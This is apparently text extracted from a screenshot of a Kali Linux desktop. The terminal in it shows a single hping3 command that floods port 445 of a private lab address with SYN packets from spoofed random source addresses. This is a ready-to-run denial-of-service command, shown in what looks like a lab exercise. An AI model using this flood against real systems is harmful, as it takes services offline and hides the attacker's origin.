 istihza@istihza: ~
[en_yeni - File Manager]
Trash
yeni_dizin
File System
Home
Kali Linux a...
Mousepad
istihza@istihza: ~
File Actions Edit View Help
istihza@istihza:~$ sudo hping3 -V -c 100000000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source 192.168.41.132